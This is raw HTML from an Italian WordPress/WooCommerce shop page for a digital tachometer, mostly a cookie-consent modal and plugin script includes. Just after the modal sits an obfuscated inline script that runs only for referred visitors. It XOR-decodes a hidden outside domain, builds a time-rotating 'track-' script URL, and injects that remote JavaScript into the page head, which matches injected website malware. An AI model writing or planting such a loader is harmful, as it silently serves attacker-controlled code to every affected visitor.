			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/tachimetro-digitale\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800559828","consent_time":"1769023828","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL3RhY2hpbWV0cm8tZGlnaXRhbGUv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/tachimetro-digitale/
body_size: 15525
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tachimetro digitale &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
